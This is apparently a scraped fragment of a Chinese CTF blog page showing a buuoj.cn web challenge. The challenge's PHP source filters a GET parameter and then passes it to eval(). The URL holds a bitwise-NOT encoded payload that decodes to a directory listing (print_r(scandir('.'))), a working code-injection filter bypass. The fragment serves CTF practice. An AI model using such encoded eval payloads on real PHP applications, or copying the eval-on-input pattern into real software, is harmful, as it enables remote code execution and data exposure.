 不安全 | d4a7de41-99ce-4e23-a10e-46006610e3f9.node3.buuoj.cn/?_=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)((~%D1)));
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
you are so close, omg